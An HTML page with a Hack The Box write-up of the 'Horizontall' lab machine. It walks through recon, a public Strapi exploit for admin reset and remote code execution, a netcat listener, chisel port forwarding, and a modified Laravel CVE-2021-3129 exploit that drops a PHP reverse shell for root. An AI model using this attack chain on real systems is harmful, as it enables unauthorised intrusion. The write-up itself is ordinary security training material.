


<file: writeups/htb/horizontall.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Horizontall</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			.centerimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">HTB - HORIZONTALL</h2>
							<img src="img/horizontall/logo.png" class="img"/>
							Horizontall contains two web application vulnerabilities. The first is a strapi vulnerability which enabled us to reset the admin password and perform RCE to get a shell. 
							The second web application vulnerability was used elevate our privileges to root<br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Reconnaissance</h3>
								Starting with an NMAP scan we have...
								<!-- <span class="image main"><img src="./img/horizontall/nmap_scan.png" alt="" /></span> -->
								<!-- <img src="./img/horizontall/nmap_scan.png"/> -->
								<pre><code>$ nmap --min-rate=1000 -p- -sC -A $horizontall
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-07 14:56 WAT
Nmap scan report for 10.10.11.105
Host is up (0.090s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
|   256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_  256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 136.58 seconds</code></pre>
								From our scan we can see that we have an ssh and a web server running on the machine.<br><br>
								<h4 style="text-align: left;">Web Server - TCP 80</h4>
								Opening in a browser get's us redirected to "horizontall.htb" domain. Adding the domain information to the /etc/hosts file give us the web-page
								<!--<span class="image main"><img src="./img/horizontall/web_homepage.png" alt="" /></span> -->
								<img src="img/horizontall/web_homepage.png" class="centerimage"/>
								No links on the web-application seem to work. Nothing found on the domain. Let's perform sub-domain enumeration (bruteforcing). Using gobuster...
								<img src="img/horizontall/subdomain_enumeration.png" class="img"/>
								We have a sub-domain: "api-prod.horizontall.htb". Let's perform directory enumeration on this subdomain...
								<pre><code>$ gobuster dir -x "php,txt,html,css,xml,js,bak,sh" -u "http://api-prod.horizontall.htb" -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
/index.html           (Status: 200) [Size: 413]
/reviews              (Status: 200) [Size: 507]
/users                (Status: 403) [Size: 60] 
/admin                (Status: 200) [Size: 854]
/robots.txt           (Status: 200) [Size: 121]</code></pre>
								Vising "http://api-prod.horizontall.htb/admin" shows us a strapi login form.
								<img src="img/horizontall/strapi_login_form.png" class="centerimage"/>
								Looking through the source code of the page there is a "main.da91597e.chunk.js" file that contains information on the strapi VERSION being used.
								<img src="./img/horizontall/strapi_version.png" class="centerimage"/>
								Python exploit found for this strapi version (3.0.0beta.17.4) on exploit-db
								<pre><code>URL: <a href="https://www.exploit-db.com/exploits/50239" style="color: #FFA500;">https://www.exploit-db.com/exploits/50239</a></code></pre>
							</p>
							<p>
								<h3 style="text-align: left;">Shell from STRAPI exploit</h3>
								Running the exploit against the web application we get...
								<img src="./img/horizontall/strapi_python_exploit" class="centerimage"/>
								As you can see we are able to reset and set new password for the admin user of the strapi application. We also get back a prompt. Now, let's start a listener on our machine, 
								this can be done with the netcat command<code>$ nc -nlvp 4444</code>. Let's see if we can trigger remote code execution and get a shell back to our computer using the command below
								<img src="./img/horizontall/strapi_prompt_rce.png" class="centerimage"/>
								Back to our computer, on our listener we have...
								<img src="./img/horizontall/listener_for_strapi_exploit.png" class="centerimage" width="50%"/>
								We successfully gotten a connection back on our listener. To spawn a proper shell use the command;<code>$ /usr/bin/script -qc /bin/bash /dev/null</code>. Now we should have enough privileges
								to read the contents of the /home directory and get the user FLAG. Let's check...
								<img src="./img/horizontall/user_flag.png" class="centerimage"/>
								voila (lol), we got the user FLAG. Now we have to get the root FLAG. To get this flag we have to access the root directory and its content. But since we are still strapi user we cannot access the contents
								of the root directory. We therefore have to escalate our privileges to root.
							</p>
							<p>
								<h3 style="text-align: left;">Privilege Escalation</h3>
								Let's check for files that have SUID bit set. SUID permission allows regular users to make use of an executable as if they were root. we have...
								<img src="./img/horizontall/suid_files.png" class="centerimage"/>
								Nothing useful. Next, let's check for services that are running locally on the machine...
								<img src="img/horizontall/local_services.png" class="centerimage" width="60%"/>
								Interesting, we have a server running on port 8000 which is possibly a web server. But we cannot access directly since it is running locally on the machine. To access this service we can use "CHISEL" to port forward the
								connection to ourselves.<br><br>
								Chisel is not on our target machine so let's send it from our machine, start a local server on your machine with the command;<code>$ python -m http.server 8000</code>. Using wget we can then download chisel from our machine. we have...
								<img src="img/horizontall/chisel_download.png" class="centerimage"/>
								Now let's port forward the connection. On your machine start a chisel server with the command;<code>$ chisel server -p 9000 --reverse &</code>. On our target machine connect to the server...
								<img src="img/horizontall/chisel_connection_succeded.png" class="centerimage"/>
								Great, we have connection. Let's check our web browser to confirm that it is a web server...								
								<span class="image main"><img src="./img/horizontall/laravel_web_server.png" alt="" /></span>
								It is indeed a web server using the laravel framework. At the right bottom of the page, we can confirm the version of the framework to be<code>Laravel v8 (PHP v7.4.18)</code><br><br>
								Checking the internet, vulnerability for this laravel version was found on<code><a href="https://www.exploit-db.com/exploits/49424" style="color: #FFA500;">https://www.exploit-db.com/exploits/49424</a></code>. I tried using this exploit, but it seemed to fail most of the time. I found a
								better exploit on<code><a href="https://github.com/SNCKER/CVE-2021-3129/blob/master/exploit.py" style="color: #FFA500;">https://github.com/SNCKER/CVE-2021-3129/blob/master/exploit.py</a></code>.<br><br>
								This exploit causes Remote Code Execution on the target machine. I modified the exploit to instruct the target machine (horizontall) to download a php shell that would be used for a reverse connection.<br><br>
								After running the exploit, we should have our php file on the web server. To execute it we have to view the file using the url;<code>http://127.0.0.1:9001/shell.php</code>.<br><br>
								Remember to start a listener on our machine that would receive the connection. If indeed the root is the owner of the web service, we should get a root shell on our computer. After executing the exploit we have...
								<img src="img/horizontall/root_shell.png" class="centerimage" width=500rem/>
								SUCCESS, we now have a root shell and can view the root FLAG.<br><br>
							</p>
							<p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="../../assets/js/jquery.min.js"></script>
			<script src="../../assets/js/browser.min.js"></script>
			<script src="../../assets/js/breakpoints.min.js"></script>
			<script src="../../assets/js/util.js"></script>
			<script src="../../assets/js/main.js"></script>

	</body>
</html>
</file>

